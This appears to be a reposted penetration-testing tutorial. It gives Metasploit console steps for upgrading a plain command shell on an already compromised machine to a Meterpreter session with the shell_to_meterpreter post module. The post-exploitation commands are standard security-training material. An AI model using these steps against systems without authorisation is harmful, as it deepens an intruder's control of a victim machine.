2021-09-16 19:18:33 Author: infosecwriteups.com(查看原文) 阅读量:34 收藏
Steps To Upgrade Normal Command Shell ===> Meterpreter Shell
In this case, after the machine is exploited, we landed into the Normal command shell.

Step 1: Background the current(Normal Shell) session, we can do this by pressing CTRL+Z

Step 2: Now Run the following command “search shell_to_meterpreter”.

And use the module that is shown on the screen.
Step 3: Use the shown module by following the command
“use post/multi/manage/shell_to_meterpreter” or by simply typing
“use 0”. Any of the two commands will work.

Step 4: Now we have to configure which Session shell to upgrade. We can see the Session by running the following command i.e “sessions -l”. Id=Session-Number

Step 5: We can see the Options, by using the “show options” command.

Step 6: Set the session-id according to your session. We can use the following command to configure the session i.e “set SESSION <id-of session>” in my case “set SESSION 1”.

Step 7: After you configure your session, it’s time to execute it. We can execute by simply giving the following command → “run”

After you enter the run command, another new session will open.

After the new session opened select the session and execute that session.


Step 8: Now execute the new session by running the following command “session -i <New-meterpeter-session>” in my case, it’s “session -i 2”

After you run the last command, you will get meterpreter shell.

如有侵权请联系:admin#unsafe.sh